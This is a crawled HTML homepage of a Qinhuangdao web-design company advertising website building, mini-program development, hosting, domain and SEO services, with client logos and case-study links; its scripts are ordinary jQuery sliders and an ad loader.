

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qhdecen.com/?11174971475.html
body_size: 14490
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<link type="image/x-icon" href="/favicon.ico" rel="icon"  />
<link rel="stylesheet" type="text/css" href="/themes/default/css/animate.min.css"  />
<link rel="stylesheet" type="text/css"  href="/themes/default/css/font-awesome.css"/>
<link rel="stylesheet" type="text/css" href="/themes/default/css/base.css" />
<link rel="stylesheet" type="text/css" href="/themes/default/css/style.css"  />
<link rel="stylesheet" type="text/css" href="/themes/default/css/kefu.css" />
<script src="/themes/default/js/jquery.js"></script>
<script src="/themes/default/js/jquery.lazyload.js"></script>	  
<script src="/themes/default/js/jquery.SuperSlide.js"></script>
<script src="/themes/default/js/jquery.validate.js"></script>
<script src="/themes/default/js/common.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7111945431019038"
     crossorigin="anonymous"></script>
</head>

<body class="pagebody">
<!--头部-->
<div id="head">
<div class="top warp">
 	<p class="welcome">易讯网络-专注高端网站建设，领先的互联网解决方案提供商！</p>
	<span class="hzlc"><a href="http://web.qhdecen.com" target="_blank">自助建站</a></span>  
	<span class="hzlc"><a href="http://www.qhdecen.com/wangzhanditu/" target="_blank">网站地图</a></span>  
	<span class="con"><a href="http://www.qhdecen.com/about/" target="_blank">关于我们</a></span>  
	<span class="notice"><a href="http://www.qhdecen.com/lianxiwomen/" target="_blank">联系我们</a></span>   
</div>

<!--导航条-->
  <div class="menu" style="top:25px;">
  <div class="warp" >
    <!--LOGO-->
    <div id="logo" class="fn-left">
      <h1><a href="http://www.qhdecen.com/" title="易讯网络公司,秦皇岛网站制作,秦皇岛网站建设,秦皇岛网页设计,秦皇岛手机建站-秦皇岛易讯">易讯网络公司,秦皇岛网站制作,秦皇岛网站建设,秦皇岛网页设计,秦皇岛手机建站-秦皇岛易讯</a></h1>
    </div>
    <!--END-->
  <div class="fn-right" style=" width:845px">
      <ul id="nav">
        <!--判断主导航高亮--> 
                <li class="nLi on"> 
                  <h3><a href="http://www.qhdecen.com" title="秦皇岛市易讯网络公司首页">首页</a></h3>
        </li>
         <!--判断循环内导航高亮-->
                <li class="nLi"> 
                  <h3><a href="http://www.qhdecen.com/guanyuyixun/" title="关于易讯">关于易讯</a></h3>        
          <ul class="sub">      
             <li><a href="http://www.qhdecen.com/about/" title="公司简介">公司简介</a></li>
             <li><a href="http://www.qhdecen.com/womendekehu/" title="易讯客户">易讯客户</a></li>
                      </ul>
        </li>
         <!--判断循环内导航高亮-->
                <li class="nLi"> 
                  <h3><a href="http://www.qhdecen.com/chanpinyufuwu/" title="专业服务">专业服务</a></h3>        
          <ul class="sub">      
             <li><a href="http://www.qhdecen.com/qinhuangdaoxiaochengxu/" title="小程序">小程序</a></li>
             <li><a href="http://www.qhdecen.com/website/" title="定制网站">定制网站</a></li>
             <li><a href="http://www.qhdecen.com/marketing/" title="营销网站">营销网站</a></li>
             <li><a href="http://www.qhdecen.com/mobilesite/" title="手机网站">手机网站</a></li>
             <li><a href="http://www.qhdecen.com/mobanjianzhan/" title="模板建站">模板建站</a></li>
             <li><a href="http://www.qhdecen.com/SSLzhengshufuwu/" title="SSL证书">SSL证书</a></li>
             <li><a href="http://www.qhdecen.com/webseo/" title="优化推广">优化推广</a></li>
             <li><a href="http://www.qhdecen.com/weiyingxiao/" title="微 营 销">微 营 销</a></li>
             <li><a href="http://www.qhdecen.com/design/" title="设计服务">设计服务</a></li>
             <li><a href="http://www.qhdecen.com/weihu/" title="网站托管">网站托管</a></li>
             <li><a href="http://www.qhdecen.com/webhosting/" title="虚拟主机">虚拟主机</a></li>
             <li><a href="http://www.qhdecen.com/domain/" title="域名注册">域名注册</a></li>
             <li><a href="http://www.qhdecen.com/4site/" title="四合一站">四合一站</a></li>
             <li><a href="http://www.qhdecen.com/email/" title="企业邮箱">企业邮箱</a></li>
             <li><a href="http://www.qhdecen.com/dianshangpingtai/" title="电商平台">电商平台</a></li>
             <li><a href="http://www.qhdecen.com/shangchengmoban/" title="商城模版">商城模版</a></li>
                      </ul>
        </li>
         <!--判断循环内导航高亮-->
                <li class="nLi"> 
                  <h3><a href="http://www.qhdecen.com/chenggonganli/" title="成功案例">成功案例</a></h3>        
          <ul class="sub">      
             <li><a href="http://www.qhdecen.com/site/" title="网站建设">网站建设</a></li>
             <li><a href="http://www.qhdecen.com/chengxudingzhi/" title="程序定制">程序定制</a></li>
             <li><a href="http://www.qhdecen.com/shejifuwu/" title="设计服务">设计服务</a></li>
             <li><a href="http://www.qhdecen.com/mobilewangzhan/" title="手机网站">手机网站</a></li>
             <li><a href="http://www.qhdecen.com/waimaowangzhan/" title="外贸网站">外贸网站</a></li>
             <li><a href="http://www.qhdecen.com/wangzhanyouhua/" title="网站优化">网站优化</a></li>
             <li><a href="http://www.qhdecen.com/shangchengxitong/" title="商城系统">商城系统</a></li>
             <li><a href="http://www.qhdecen.com/kaoshixitong/" title="考试系统">考试系统</a></li>
             <li><a href="http://www.qhdecen.com/zhiboxitong/" title="直播系统">直播系统</a></li>
             <li><a href="http://www.qhdecen.com/shangchengxiaochengxu/" title="商城小程序">商城小程序</a></li>
             <li><a href="http://www.qhdecen.com/diancanxiaochengxu/" title="点餐小程序">点餐小程序</a></li>
                      </ul>
        </li>
         <!--判断循环内导航高亮-->
                <li class="nLi"> 
                  <h3><a href="http://www.qhdecen.com/xinwenzixun/" title="新闻资讯">新闻资讯</a></h3>        
          <ul class="sub">      
             <li><a href="http://www.qhdecen.com/xingyexinwen/" title="行业新闻">行业新闻</a></li>
                      </ul>
        </li>
         <!--判断循环内导航高亮-->
                <li class="nLi"> 
                  <h3><a href="http://www.qhdecen.com/lianxiwomen/" title="联系我们">联系我们</a></h3>        
          <ul class="sub">      
                      </ul>
        </li>
         <!--判断循环内导航高亮-->
                <li class="nLi"> 
                  <h3><a href="http://www.qhdecen.com/bangzhuzhongxin/" title="帮助中心">帮助中心</a></h3>        
          <ul class="sub">      
             <li><a href="http://www.qhdecen.com/webhelp/" title="网站建设">网站建设</a></li>
             <li><a href="http://www.qhdecen.com/shoujiwangzhan/" title="手机网站">手机网站</a></li>
             <li><a href="http://www.qhdecen.com/mobanwangzhan/" title="模板网站">模板网站</a></li>
             <li><a href="http://www.qhdecen.com/seo/" title="seo优化">seo优化</a></li>
             <li><a href="http://www.qhdecen.com/weiyingxiao2d8fbaea434176e93beacb39/" title="微营销">微营销</a></li>
             <li><a href="http://www.qhdecen.com/qitabangzhu/" title="其它帮助">其它帮助</a></li>
             <li><a href="http://www.qhdecen.com/qiyeyouxiang/" title="企业邮箱">企业邮箱</a></li>
             <li><a href="http://www.qhdecen.com/wangzhanbeian/" title="网站备案">网站备案</a></li>
             <li><a href="http://www.qhdecen.com/fenxiaoshangcheng/" title="分销商城">分销商城</a></li>
             <li><a href="http://www.qhdecen.com/fuwuqi/" title="服务器相关">服务器相关</a></li>
             <li><a href="http://www.qhdecen.com/xiaochengxukaifa/" title="小程序开发">小程序开发</a></li>
                      </ul>
        </li>
                <li class="nLi">
          <h3><a href="javascript:;" onclick="subbox()" title="免费索取报价" style="color:#900; font-weight:bold;">免费索取报价</a></h3>   
        </li>
      </ul>
	  

    </div>
    
  </div>
 
<script>
jQuery("#nav").slide({ type:"menu", titCell:".nLi", targetCell:".sub",effect:"slideDown",delayTime:300,triggerTime:0,returnDefault:true});
</script>  
  <div class="fn-clear"></div>
 </div> 
 </div>
<div class="fn-clear"></div><!--END-->

<div class="fullSlide">				
<div class="bd">			
<ul style="position: relative; width: 1440px; height: 330px;">	
 <li style="background: url(/upload/2020-07/24/sslzhengshufuwu.jpg) no-repeat scroll center 0px transparent; position: absolute; width: 1440px; left: 0px; top: 0px; display: none;"><a href="http://www.qhdecen.com/SSLzhengshufuwu/" target="_blank" title="SSL证书服务"></a></li>				
 <li style="background: url(/upload/2019-03/15/H5jianzhan.jpg) no-repeat scroll center 0px transparent; position: absolute; width: 1440px; left: 0px; top: 0px; display: none;"><a href="http://www.qhdecen.com/moban/" target="_blank" title="H5网站建设"></a></li>				
 <li style="background: url(/upload/2016-01/04/4.jpg) no-repeat scroll center 0px transparent; position: absolute; width: 1440px; left: 0px; top: 0px; display: none;"><a href="http://www.qhdecen.com/weiyingxiao/" target="_blank" title="秦皇岛微信"></a></li>				
 <li style="background: url(/upload/2019-03/15/jianzhan1.jpg) no-repeat scroll center 0px transparent; position: absolute; width: 1440px; left: 0px; top: 0px; display: none;"><a href="http://www.qhdecen.com/website/" target="_blank" title="建站五合一"></a></li>				
 <li style="background: url(/upload/2016-01/04/1.jpg) no-repeat scroll center 0px transparent; position: absolute; width: 1440px; left: 0px; top: 0px; display: none;"><a href="http://www.qhdecen.com/marketing/" target="_blank" title="秦皇岛网络公司网络服务优势"></a></li>				
 <li style="background: url(/upload/2017-12/29/xiaochengxu-0abdc.jpg) no-repeat scroll center 0px transparent; position: absolute; width: 1440px; left: 0px; top: 0px; display: none;"><a href="http://www.qhdecen.com/qinhuangdaoxiaochengxu/" target="_blank" title="微信小程序"></a></li>				
 
</ul>		
</div>	
	
<div class="hd">			
<ul>	
 <li><img src="http://www.qhdecen.com/upload/2020-07/24/sslzhengshufuwuxiaotu.png" alt="SSL证书服务"></li>	
 <li><img src="http://www.qhdecen.com/upload/2019-03/15/H5jianzhan2.jpg" alt="H5网站建设"></li>	
 <li><img src="http://www.qhdecen.com/upload/2016-01/04/4_1.jpg" alt="秦皇岛微信"></li>	
 <li><img src="http://www.qhdecen.com/upload/2019-03/15/jianzhansuoluetu.jpg" alt="建站五合一"></li>	
 <li><img src="http://www.qhdecen.com/upload/2016-01/04/1_1.jpg" alt="秦皇岛网络公司网络服务优势"></li>	
 <li><img src="http://www.qhdecen.com/upload/2017-12/29/xiaochengxuxiao.jpg" alt="微信小程序"></li>	
 			
</ul>		
</div>	

</div>
<script>
jQuery(".fullSlide").slide({ titCell:".hd li", mainCell:".bd ul", effect:"fold", autoPlay:true, delayTime:700 });
</script>


<!--客户服务-->
<div class="customer">
<div class="title"> 
<h3><i class="fa fa-external-link-square "></i> &nbsp;易讯网络正在为他们提供网络服务！</h3>
<span><a href="http://www.qhdecen.com/womendekehu/">更多客户</a></span>
</div>
<div class="bd">
<ul class="picList">
 <li>
<div class="pic"><img src="http://www.qhdecen.com/upload/2018-01/16/xinwei.png" alt="秦皇岛新维工业用布有限公司 " /></div>
</li>
	 <li>
<div class="pic"><img src="http://www.qhdecen.com/upload/2019-09/27/yingyukehu.jpg" alt="英语国际研究中心（EIRC）" /></div>
</li>
	 <li>
<div class="pic"><img src="http://www.qhdecen.com/upload/2016-10/26/hdq-f2adf.png" alt="海东青" /></div>
</li>
	 <li>
<div class="pic"><img src="http://www.qhdecen.com/upload/2017-01/06/log.png" alt="同力达科技" /></div>
</li>
	 <li>
<div class="pic"><img src="http://www.qhdecen.com/upload/2017-01/06/logo.png" alt="河北旭海集团" /></div>
</li>
	 <li>
<div class="pic"><img src="http://www.qhdecen.com/upload/2017-07/31/tianliang.png" alt="河北天粮餐饮管理集团有限公司" /></div>
</li>
	 <li>
<div class="pic"><img src="http://www.qhdecen.com/upload/2017-01/06/jlwt.png" alt="吉林万通盛泰" /></div>
</li>
	 <li>
<div class="pic"><img src="http://www.qhdecen.com/upload/2016-01/05/maxcraftdoors.jpg" alt="美威门业" /></div>
</li>
	 <li>
<div class="pic"><img src="http://www.qhdecen.com/upload/2016-08/23/haidongqing.png" alt="秦皇岛海东青食品" /></div>
</li>
	 <li>
<div class="pic"><img src="http://www.qhdecen.com/upload/2016-10/26/shoulvjinglunjiudianLOGO.png" alt="秦皇岛首旅京伦酒店" /></div>
</li>
	   				
</ul>
</div>
<div class="pro_bg_b" style="margin-top:0px;"></div>
</div>
	<script id="jsID" type="text/javascript">
		jQuery(".customer").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:7,interTime:100,trigger:"click"});
		</script>

<!--中部-->


<div class="scrollBox" >
<div class="title">
<h2> <i class="fa fa fa-th-large"></i> 专业服务 </h2>
<span class="tip"><a href="http://wpa.qq.com/msgrd?v=3&uin=465180178&site=qq&menu=yes" title="客服QQ：465180178" target="_blank">『点击免费索取报价和方案』 </a></span>
<span class="more"><a href="http://www.qhdecen.com/chanpinyufuwu/" title="了解更多产品服务">了解更多产品服务</a></span>
</div>			
	<div class="ohbox">					
	<ul class="piclist">
	    <li>
		<a href="http://www.qhdecen.com/qinhuangdaoxiaochengxu/" title="微信小程序开发" target="_blank">
		<span class="title">微信小程序开发</span>
		<span class="en"><i>qinhuangdaoxiaochengxu</i></span>
		<img src="http://www.qhdecen.com/upload/2018-08/29/xiaochengxu.jpg" alt="小程序" title="微信小程序开发" />
		<span class="content">&nbsp;&nbsp;&nbsp;&nbsp;微信小程序,秦皇岛小程序开发,求职招聘小程序,购物商城小程序,球场预约小程序,CMS内...</span>
		<span class="more">了解详情</span>		
		</a>
		</li>	
		   <li>
		<a href="http://www.qhdecen.com/website/" title="网站定制开发" target="_blank">
		<span class="title">网站定制开发</span>
		<span class="en"><i>website</i></span>
		<img src="http://www.qhdecen.com/upload/2016-01/21/service_dz.jpg" alt="定制网站" title="网站定制开发" />
		<span class="content">&nbsp;&nbsp;&nbsp;&nbsp;网站是企业面向客户的窗口，得体的设计风格、详实的内容能树立良好的企业形象，定制型...</span>
		<span class="more">了解详情</span>		
		</a>
		</li>	
		   <li>
		<a href="http://www.qhdecen.com/marketing/" title="营销型网站制作" target="_blank">
		<span class="title">营销型网站制作</span>
		<span class="en"><i>marketing</i></span>
		<img src="http://www.qhdecen.com/upload/2016-01/21/service_yx.jpg" alt="营销网站" title="营销型网站制作" />
		<span class="content">&nbsp;&nbsp;&nbsp;&nbsp;企业网络营销，势在必行！行之有效的网络营销流程，深度挖掘您企业的优势，全面提升网...</span>
		<span class="more">了解详情</span>		
		</a>
		</li>	
		   <li>
		<a href="http://www.qhdecen.com/mobilesite/" title="手机网站制作" target="_blank">
		<span class="title">手机网站制作</span>
		<span class="en"><i>mobilesite</i></span>
		<img src="http://www.qhdecen.com/upload/2016-01/21/service_sj.jpg" alt="手机网站" title="手机网站制作" />
		<span class="content">&nbsp;&nbsp;&nbsp;&nbsp;中国手机网民已经突破6亿，网站流量有35%来自移动互联网而且还在持续上升中，建设自己...</span>
		<span class="more">了解详情</span>		
		</a>
		</li>	
		   <li>
		<a href="http://www.qhdecen.com/mobanjianzhan/" title="模板快速建站" target="_blank">
		<span class="title">模板快速建站</span>
		<span class="en"><i>mobanjianzhan</i></span>
		<img src="http://www.qhdecen.com/upload/2016-01/21/service_mb.jpg" alt="模板建站" title="模板快速建站" />
		<span class="content">&nbsp;&nbsp;&nbsp;&nbsp;</span>
		<span class="more">了解详情</span>		
		</a>
		</li>	
		   <li>
		<a href="http://www.qhdecen.com/SSLzhengshufuwu/" title="" target="_blank">
		<span class="title"></span>
		<span class="en"><i>SSLzhengshufuwu</i></span>
		<img src="http://www.qhdecen.com" alt="SSL证书" title="" />
		<span class="content">&nbsp;&nbsp;&nbsp;&nbsp;</span>
		<span class="more">了解详情</span>		
		</a>
		</li>	
		   <li>
		<a href="http://www.qhdecen.com/webseo/" title="网站seo优化" target="_blank">
		<span class="title">网站seo优化</span>
		<span class="en"><i>webseo</i></span>
		<img src="http://www.qhdecen.com/upload/2016-01/21/service_seo.jpg" alt="优化推广" title="网站seo优化" />
		<span class="content">&nbsp;&nbsp;&nbsp;&nbsp;秦皇岛易讯网络为您提供专业的搜索引擎优化服务(SEO优化)抢占8大搜索引擎首页让您投...</span>
		<span class="more">了解详情</span>		
		</a>
		</li>	
		   <li>
		<a href="http://www.qhdecen.com/weiyingxiao/" title="微营销" target="_blank">
		<span class="title">微营销</span>
		<span class="en"><i>weiyingxiao</i></span>
		<img src="http://www.qhdecen.com/upload/2016-01/21/service_wyx.jpg" alt="微 营 销" title="微营销" />
		<span class="content">&nbsp;&nbsp;&nbsp;&nbsp;省时、省力、省心
玩转微营销，尽在易讯网络
包认证、包制作、包教会</span>
		<span class="more">了解详情</span>		
		</a>
		</li>	
		   <li>
		<a href="http://www.qhdecen.com/design/" title="LOGO设计/VI设计/名片设计" target="_blank">
		<span class="title">LOGO设计/VI设计/名片设计</span>
		<span class="en"><i>design</i></span>
		<img src="http://www.qhdecen.com/upload/2016-01/21/service_sjfw.jpg" alt="设计服务" title="LOGO设计/VI设计/名片设计" />
		<span class="content">&nbsp;&nbsp;&nbsp;&nbsp;公司与国内设计机构合作
专业logo、VI、名片设计
瞬间提升企业形象。</span>
		<span class="more">了解详情</span>		
		</a>
		</li>	
		   <li>
		<a href="http://www.qhdecen.com/weihu/" title="企业网站托管" target="_blank">
		<span class="title">企业网站托管</span>
		<span class="en"><i>weihu</i></span>
		<img src="http://www.qhdecen.com/upload/2016-01/21/service_tg.jpg" alt="网站托管" title="企业网站托管" />
		<span class="content">&nbsp;&nbsp;&nbsp;&nbsp;我们提供专业网站维护，管家式服务精心维护您的网站，充分提升网站价值。</span>
		<span class="more">了解详情</span>		
		</a>
		</li>	
		   <li>
		<a href="http://www.qhdecen.com/webhosting/" title="虚拟主机" target="_blank">
		<span class="title">虚拟主机</span>
		<span class="en"><i>webhosting</i></span>
		<img src="http://www.qhdecen.com/upload/2016-01/21/service_xnj.jpg" alt="虚拟主机" title="虚拟主机" />
		<span class="content">&nbsp;&nbsp;&nbsp;&nbsp;目前我们已经成为国内多家知名IDC服务商的核心代理，万网、新网、息壤、联动天下等多...</span>
		<span class="more">了解详情</span>		
		</a>
		</li>	
		   <li>
		<a href="http://www.qhdecen.com/domain/" title="域名注册" target="_blank">
		<span class="title">域名注册</span>
		<span class="en"><i>domain</i></span>
		<img src="http://www.qhdecen.com/upload/2016-01/21/service_ynzj.jpg" alt="域名注册" title="域名注册" />
		<span class="content">&nbsp;&nbsp;&nbsp;&nbsp;零利润注册域名，所有域名全部最低价销售
.com、.cn、.net等。</span>
		<span class="more">了解详情</span>		
		</a>
		</li>	
		   <li>
		<a href="http://www.qhdecen.com/4site/" title="四合一建站套餐" target="_blank">
		<span class="title">四合一建站套餐</span>
		<span class="en"><i>4site</i></span>
		<img src="http://www.qhdecen.com/upload/2016-02/23/service_shy.jpg" alt="四合一站" title="四合一建站套餐" />
		<span class="content">&nbsp;&nbsp;&nbsp;&nbsp;PC站、手机站、APP、商城四站合一，一站式企业信息服务化平台。</span>
		<span class="more">了解详情</span>		
		</a>
		</li>	
		   <li>
		<a href="http://www.qhdecen.com/email/" title="企业邮箱" target="_blank">
		<span class="title">企业邮箱</span>
		<span class="en"><i>email</i></span>
		<img src="http://www.qhdecen.com/upload/2016-02/25/service_yx.jpg" alt="企业邮箱" title="企业邮箱" />
		<span class="content">&nbsp;&nbsp;&nbsp;&nbsp;国家级IDC机房，电信5G带宽，系统无故障率和网络连通率高达99.9%</span>
		<span class="more">了解详情</span>		
		</a>
		</li>	
		   <li>
		<a href="http://www.qhdecen.com/dianshangpingtai/" title="" target="_blank">
		<span class="title"></span>
		<span class="en"><i>dianshangpingtai</i></span>
		<img src="http://www.qhdecen.com" alt="电商平台" title="" />
		<span class="content">&nbsp;&nbsp;&nbsp;&nbsp;</span>
		<span class="more">了解详情</span>		
		</a>
		</li>	
		   <li>
		<a href="http://www.qhdecen.com/shangchengmoban/" title="" target="_blank">
		<span class="title"></span>
		<span class="en"><i>shangchengmoban</i></span>
		<img src="http://www.qhdecen.com" alt="商城模版" title="" />
		<span class="content">&nbsp;&nbsp;&nbsp;&nbsp;</span>
		<span class="more">了解详情</span>		
		</a>
		</li>	
		  	
		</ul>			</div>			
		<div class="pageBtn">				
		<span class="prev">&lt;</span>				
		<span class="next">&gt;</span>				
		<ul class="list"><li>0</li><li>1</li><li>2</li></ul>			
		</div>	
		<div class="pro_bg_b" style="margin-top:0px;"></div>
</div>	
<script type="text/javascript">
jQuery(".scrollBox").slide({ titCell:".list li", mainCell:".piclist", effect:"left",vis:4,scroll:4,autoPlay:true,delayTime:100,easing:"easeOutCirc"});</script>	

<div class="fn-clear"></div>


<div class="pro-single">
<h3 class="pro-single_title">为什么选择我们</h3>
<ul id="pro-list2">
<li><i class="pro-img2" id="xiaolv"></i><h4 class="pro-title3">提高效率</h4>灵活的沟通方案，合理的合作流程，与客户的合作效率迅速提升</li>
<li><i class="pro-img2" id="chuangyi"></i><h4 class="pro-title3">灵感创意</h4>落后的技术只会被淘汰，我们致力于把最新技术融合进客户产品之中</li>
<li><i class="pro-img2" id="zhuanzhu"></i><h4 class="pro-title3">专业专注</h4>我们专注于互联网开发，注重用户体验提升，努力为客户实现价值</li>
<li><i class="pro-img2" id="fuwu"></i><h4 class="pro-title3">优质服务</h4>我们以为客户实现优质服务为目标，坚持把每个细节做的最好</li>

</ul>
<div class="pro_bg_b"></div>
</div>
 <script>
 $(document).ready(function(){	
    $('.pro-img2').hover(function(e){		
      e.preventDefault();		
     $(this).removeClass('flipInY','animated').addClass('flipInY animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){  
      $(this).removeClass('flipInY','animated');	 
    });
    });	   
  });
 </script> 
<div class="anli">
<div class="anli-box">
<div class="title">
<h2><i class="fa fa-picture-o"></i> 最新案例</h2>
<span class="tip" ><a href="http://wpa.qq.com/msgrd?v=3&uin=465180178&site=qq&menu=yes" title="客服QQ：465180178" target="_blank">『已有超过500百家企业选择了我们! 点击在线客服成为我们的客户』</a></span>
<span class="more"><a href="http://www.qhdecen.com/site/" title="更多秦皇岛网站制作成功案例 ">更多秦皇岛网站制作成功案例</a></span>
</div>
<ul class="anlilist" id="tab1" style="display: block;">
 
   <li class="anlili" >
   <div class="pic"><a href="http://www.qhdecen.com/site/2019/11-18/1214.html" target="_blank"><img width="200" height="120" src="http://www.qhdecen.com/upload/2019-11/18/wuxingjituan.jpg" alt="五兴集团"></a></div>
   <div class="anli-title" style="bottom: 0px;"><a href="http://www.qhdecen.com/site/2019/11-18/1214.html" target="_blank">五兴集团</a></div>
   </li>
 
   <li class="anlili" >
   <div class="pic"><a href="http://www.qhdecen.com/site/2019/10-11/896.html" target="_blank"><img width="200" height="120" src="http://www.qhdecen.com/upload/2016-08/23/jinglun.jpg" alt="首旅京伦酒店"></a></div>
   <div class="anli-title" style="bottom: 0px;"><a href="http://www.qhdecen.com/site/2019/10-11/896.html" target="_blank">首旅京伦酒店</a></div>
   </li>
 
   <li class="anlili" >
   <div class="pic"><a href="http://www.qhdecen.com/site/2019/10-11/702.html" target="_blank"><img width="200" height="120" src="http://www.qhdecen.com/upload/2017-12/28/saiao.jpg" alt="塞奥健身"></a></div>
   <div class="anli-title" style="bottom: 0px;"><a href="http://www.qhdecen.com/site/2019/10-11/702.html" target="_blank">塞奥健身</a></div>
   </li>
 
   <li class="anlili" >
   <div class="pic"><a href="http://www.qhdecen.com/site/2019/10-11/1047.html" target="_blank"><img width="200" height="120" src="http://www.qhdecen.com/upload/2017-12/29/fengchangbai.jpg" alt=" 秦皇岛瀚丰长白科技有限责任公司"></a></div>
   <div class="anli-title" style="bottom: 0px;"><a href="http://www.qhdecen.com/site/2019/10-11/1047.html" target="_blank"> 秦皇岛瀚丰长白科技有限责任公司</a></div>
   </li>
 
   <li class="anlili"  style="margin-right:0px;" >
   <div class="pic"><a href="http://www.qhdecen.com/site/2019/10-11/1058.html" target="_blank"><img width="200" height="120" src="http://www.qhdecen.com/upload/2017-12/29/tianliang.jpg" alt="河北天粮餐饮管理集团有限公司"></a></div>
   <div class="anli-title" style="bottom: 0px;"><a href="http://www.qhdecen.com/site/2019/10-11/1058.html" target="_blank">河北天粮餐饮管理集团有限公司</a></div>
   </li>
 
   <li class="anlili" >
   <div class="pic"><a href="http://www.qhdecen.com/site/2019/10-11/964.html" target="_blank"><img width="200" height="120" src="http://www.qhdecen.com/upload/2017-01/06/jlwt-a3bac.jpg" alt="吉林万通"></a></div>
   <div class="anli-title" style="bottom: 0px;"><a href="http://www.qhdecen.com/site/2019/10-11/964.html" target="_blank">吉林万通</a></div>
   </li>
 
   <li class="anlili" >
   <div class="pic"><a href="http://www.qhdecen.com/site/2019/03-19/1043.html" target="_blank"><img width="200" height="120" src="http://www.qhdecen.com/upload/2017-12/29/yahui.jpg" alt="秦皇岛雅汇文化传播有限公司"></a></div>
   <div class="anli-title" style="bottom: 0px;"><a href="http://www.qhdecen.com/site/2019/03-19/1043.html" target="_blank">秦皇岛雅汇文化传播有限公司</a></div>
   </li>
 
   <li class="anlili" >
   <div class="pic"><a href="http://www.qhdecen.com/site/2019/03-19/991.html" target="_blank"><img width="200" height="120" src="http://www.qhdecen.com/upload/2017-12/29/huaxunhesheng.jpg" alt="秦皇岛市华讯禾盛"></a></div>
   <div class="anli-title" style="bottom: 0px;"><a href="http://www.qhdecen.com/site/2019/03-19/991.html" target="_blank">秦皇岛市华讯禾盛</a></div>
   </li>
 
   <li class="anlili" >
   <div class="pic"><a href="http://www.qhdecen.com/site/2019/03-19/1089.html" target="_blank"><img width="200" height="120" src="http://www.qhdecen.com/upload/2019-03/19/S1yingyu.jpg" alt=" S1英语"></a></div>
   <div class="anli-title" style="bottom: 0px;"><a href="http://www.qhdecen.com/site/2019/03-19/1089.html" target="_blank"> S1英语</a></div>
   </li>
 
   <li class="anlili"  style="margin-right:0px;" >
   <div class="pic"><a href="http://www.qhdecen.com/site/2019/03-19/1090.html" target="_blank"><img width="200" height="120" src="http://www.qhdecen.com/upload/2019-03/19/wushanjituan.jpg" alt=" 武山集团"></a></div>
   <div class="anli-title" style="bottom: 0px;"><a href="http://www.qhdecen.com/site/2019/03-19/1090.html" target="_blank"> 武山集团</a></div>
   </li>
 
   <li class="anlili" >
   <div class="pic"><a href="http://www.qhdecen.com/site/2017/08-02/1048.html" target="_blank"><img width="200" height="120" src="http://www.qhdecen.com/upload/2017-12/29/xingxingquandao.jpg" alt="秦皇岛市星星跆拳道俱乐部"></a></div>
   <div class="anli-title" style="bottom: 0px;"><a href="http://www.qhdecen.com/site/2017/08-02/1048.html" target="_blank">秦皇岛市星星跆拳道俱乐部</a></div>
   </li>
 
   <li class="anlili" >
   <div class="pic"><a href="http://www.qhdecen.com/site/2017/04-05/15.html" target="_blank"><img width="200" height="120" src="http://www.qhdecen.com/upload/2014-10/08/tongwanhaijingdujiajiudian-5c308.jpg" alt=" 同湾海景度假酒店"></a></div>
   <div class="anli-title" style="bottom: 0px;"><a href="http://www.qhdecen.com/site/2017/04-05/15.html" target="_blank"> 同湾海景度假酒店</a></div>
   </li>
 
   <li class="anlili" >
   <div class="pic"><a href="http://www.qhdecen.com/site/2017/04-05/756.html" target="_blank"><img width="200" height="120" src="http://www.qhdecen.com/upload/2015-12/31/lansechangchunteng.jpg" alt="蓝色常春藤国际留学教育集团"></a></div>
   <div class="anli-title" style="bottom: 0px;"><a href="http://www.qhdecen.com/site/2017/04-05/756.html" target="_blank">蓝色常春藤国际留学教育集团</a></div>
   </li>
 
   <li class="anlili" >
   <div class="pic"><a href="http://www.qhdecen.com/site/2017/04-05/688.html" target="_blank"><img width="200" height="120" src="http://www.qhdecen.com/upload/2015-12/31/chaowanglogo-319b9.jpg" alt="北京巢网网络科技有限公司"></a></div>
   <div class="anli-title" style="bottom: 0px;"><a href="http://www.qhdecen.com/site/2017/04-05/688.html" target="_blank">北京巢网网络科技有限公司</a></div>
   </li>
 
   <li class="anlili"  style="margin-right:0px;" >
   <div class="pic"><a href="http://www.qhdecen.com/site/2017/04-05/1.html" target="_blank"><img width="200" height="120" src="http://www.qhdecen.com/upload/2014-05/26/artf7b3bb84b2cf.jpg" alt="渤海明达律师网"></a></div>
   <div class="anli-title" style="bottom: 0px;"><a href="http://www.qhdecen.com/site/2017/04-05/1.html" target="_blank">渤海明达律师网</a></div>
   </li>
   
</ul>
<div class="fn-clear"></div>
<div class="pro_bg_b" style="margin-top:0px;"></div>
</div>
</div>

<!--网站模板-->
<div class="moban">		
<div class="hd">	
<h2> <i class="fa fa-laptop"></i> HTML5响应式网站模板
<span class="tip"><a href="http://wpa.qq.com/msgrd?v=3&uin=465180178&site=qq&menu=yes" title="客服QQ：465180178" target="_blank">『点击免费索取报价和方案』 </a></span>
</h2>

<a class="next">?</a><a class="prev prevStop">?</a><ul><li class="on"></li><li></li><li></li></ul>			
</div>		
<div class="bd">			

<ul>
 <li ><a target="_blank" href="http://www.qhdecen.com/html5moban/2017/04-09/1023.html"><img src="/upload/2017-04/09/05.jpg" alt="html5-05" width="200"></a></li>			
 <li ><a target="_blank" href="http://www.qhdecen.com/html5moban/2017/04-08/1022.html"><img src="/upload/2017-04/08/04.jpg" alt="html5-04" width="200"></a></li>			
 <li ><a target="_blank" href="http://www.qhdecen.com/html5moban/2017/04-08/1021.html"><img src="/upload/2017-04/08/03.jpg" alt="html5-03" width="200"></a></li>			
 <li ><a target="_blank" href="http://www.qhdecen.com/html5moban/2017/04-08/1020.html"><img src="/upload/2017-04/08/02.jpg" alt="html5-02" width="200"></a></li>			
 <li ><a target="_blank" href="http://www.qhdecen.com/html5moban/2017/04-08/1019.html"><img src="/upload/2017-04/08/01.jpg" alt="html5-01" width="200"></a></li>			
   	
</ul>
		
</div>	
<div class="more"><a href="http://www.qhdecen.com/html5moban/" title="更多HTML5网站模板">【更多HTML5网站模板 》】</a></div>
</div>


<!--End-->

<!--网站模板-->
<div class="moban">		
<div class="hd">			
<h2> <i class="fa fa-minus-square"></i> 最新网站模板
<span class="tip"><a href="http://wpa.qq.com/msgrd?v=3&uin=465180178&site=qq&menu=yes" title="客服QQ：465180178" target="_blank">『点击免费索取报价和方案』 </a></span>
